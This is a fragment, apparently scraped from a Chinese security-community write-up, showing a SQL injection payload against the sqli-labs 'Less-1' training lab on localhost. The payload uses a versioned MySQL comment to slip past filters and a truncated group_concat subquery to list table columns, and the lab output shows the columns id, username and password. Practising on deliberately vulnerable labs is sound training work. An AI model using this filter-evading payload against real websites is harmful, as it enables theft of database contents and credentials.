 127.0.0.1/sqli/Less-1/?id=0' union/*!60000ghtwf01*/select 1,(select group_concat(/*!column_name*/) fro
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
先知社区